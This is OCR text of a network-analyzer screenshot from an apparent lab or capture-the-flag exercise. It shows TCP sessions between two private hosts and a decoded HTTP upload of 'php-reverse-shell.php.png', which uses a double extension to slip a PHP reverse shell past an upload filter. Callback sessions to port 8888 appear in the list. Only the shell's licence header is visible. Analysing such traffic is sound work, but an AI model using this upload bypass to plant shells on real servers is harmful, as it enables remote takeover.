 分析工程 1 - 科来网络分析系统 2019 专家增强版
分析 系统 工具 视图 帮助
数据包文件 开始 暂停 停止 常规 节点分组 名字表 警报 分析对象 诊断 视图显示 数据包显示缓存 过滤器 数据包保存 会话筛选器 日志 日志文件保存 2.9% 导出 清空 锁定
导入 网络档案设置 分析方案设置 利用率 (0%) 每秒数据包 (0) 数据包缓存 (1.0 GB)
节点浏览器
全面分析
协议浏览器 (1)
物理浏览器 (3)
IP浏览器 (4)
VoIP浏览器
进程浏览器
应用浏览器 (6)
我的图表 概要 诊断 协议 物理端点 IP端点 物理会话 IP会话 TCP会话 × UDP会话 服务 进程 应用 VoIP呼叫 端口 矩阵 数据包 日志 报表
过滤: 全部 全字匹配 全面分析\TCP会话: 10,000
节点1-> 端口1-> 节点1地理位置-> <-节点2 <-端口2 <-节点2地理位置
192.168.253.131 45048 本地 192.168.253.132 80 本地
192.168.253.131 45050 本地 192.168.253.132 80 本地
192.168.253.131 45052 本地 192.168.253.132 80 本地
192.168.253.131 45054 本地 192.168.253.132 80 本地
192.168.253.131 45056 本地 192.168.253.132 80 本地
192.168.253.131 45058 本地 192.168.253.132 80 本地
192.168.253.131 45060 本地 192.168.253.132 80 本地
192.168.253.131 45064 本地 192.168.253.132 80 本地
192.168.253.131 45066 本地 192.168.253.132 80 本地
192.168.253.131 45070 本地 192.168.253.132 80 本地
192.168.253.131 45072 本地 192.168.253.132 80 本地
192.168.253.132 58119 本地 192.168.253.131 8888 本地
192.168.253.131 45086 本地 192.168.253.132 80 本地
192.168.253.132 58120 本地 192.168.253.131 8888 本地
数据包 数据流 时序图
192.168.253.131:45070 <-> 192.168.253.132:80\数据包: 14
节点 1: IP 地址 = 192.168.253.131, TCP 端口 = 45070
节点 2: IP 地址 = 192.168.253.132, TCP 端口 = 80
POST /fristi/do_upload.php HTTP/1.1
Host: 192.168.253.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.132/fristi/upload.php
Content-Type: multipart/form-data; boundary=---------------------------146986330714220726269811​62846
Content-Length: 5862
Cookie: PHPSESSID=b3dgt9g53k8458ravual4sci61
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------14698633071422072626981162846
Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.php.png"
Content-Type: image/png
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.